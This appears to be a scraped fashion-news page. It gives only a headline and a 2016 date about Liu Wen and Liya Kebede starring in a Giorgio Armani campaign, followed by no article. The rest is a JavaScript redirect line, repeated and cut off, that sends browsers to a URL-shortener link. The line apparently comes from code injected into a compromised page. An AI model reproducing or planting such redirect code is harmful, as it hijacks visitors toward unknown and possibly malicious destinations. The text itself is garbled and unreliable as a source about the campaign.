
Liu Wen, Liya Kebede Star in Giorgio Armani’s ‘New
Normal’ Campaign
October 18, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...